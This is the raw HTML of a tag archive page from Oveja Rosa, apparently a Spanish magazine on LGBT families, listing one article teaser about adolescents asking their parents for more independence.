				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-historia-de-david-un-nino-chino-trans-adoptado-por-un-matrimonio-espanol/" class="mask-img">
				<img width="480" height="251" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/03/niño-trans-chino-1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/03/niño-trans-chino-1.jpg 650w, https://ovejarosa.com/wp-content/uploads/2016/03/niño-trans-chino-1-600x314.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-historia-de-david-un-nino-chino-trans-adoptado-por-un-matrimonio-espanol/">La historia de David, un niño chino trans adoptado por un matrimonio español</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">independencia</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>independencia</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-89870" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-89870 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="89870"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-1842 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-adolescentes category-hijos tag-adolescentes-2 tag-desarrollo tag-familias tag-familias-homoparentales tag-hijos-2 tag-independencia tag-infancia tag-ninos-2 tag-padres-2 tag-padres-gays tag-paternidad">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/mamas-papas-quiero-mas-independencia/" class="mask-img">
				<img width="360" height="177" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/03/Independencia-adolescentes.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/03/Independencia-adolescentes.jpg 670w, https://ovejarosa.com/wp-content/uploads/2014/03/Independencia-adolescentes-600x295.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/mamas-papas-quiero-mas-independencia/">Mamás, papás: quiero más independencia</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="cat">Adolescentes</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 8</span></div><div class="excerpt body-color">Cuando los niños entran en la adolescencia empiezan a demandar que sus padres les den mayor libertad. Sin embargo, los<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "independencia"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
